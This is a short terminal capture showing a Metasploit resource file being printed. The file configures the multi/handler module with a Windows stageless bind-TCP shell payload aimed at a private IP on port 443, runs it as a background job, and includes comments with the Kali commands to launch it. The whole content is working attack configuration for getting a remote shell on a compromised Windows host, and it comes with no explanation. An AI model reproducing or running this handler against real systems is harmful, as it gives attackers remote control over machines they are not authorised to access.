 xXxZombi3xXx:mpc Harry$ cat windows-shell-stageless-bind-tcp-443-exe.rc
#
# [Kali 1]:   service postgresql start; service metasploit start; msfcon
# [Kali 2.x/Rolling]:   msfdb start; msfconsole -q -r '/Users/Harry/mpc/
#
use exploit/multi/handler
set PAYLOAD windows/shell_bind_tcp
set RHOST 192.168.2.10
set LPORT 443
set ExitOnSession false
#set AutoRunScript 'post/windows/manage/migrate'
run -j
xXxZombi3xXx:mpc Harry$